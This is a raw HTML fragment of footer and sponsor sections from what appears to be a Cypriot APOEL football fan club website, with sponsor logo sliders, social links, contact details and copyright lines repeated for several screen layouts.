						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#a9c0c7cfc6e9c8d9c6ccc5d9c8dbddc0cdc8dbc0c6da87cac6c4">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="40292e262f0021302f252c3021323429242132292f336e232f2d">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d4e135e554f544e49525b524f5459584e5149597d5e44495c535849135e5250135e44">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#01686f676e4160716e646d7160737568656073686e722f626e6c">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="84edeae2ebc4e5f4ebe1e8f4e5f6f0ede0e5f6edebf7aae7ebe9">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
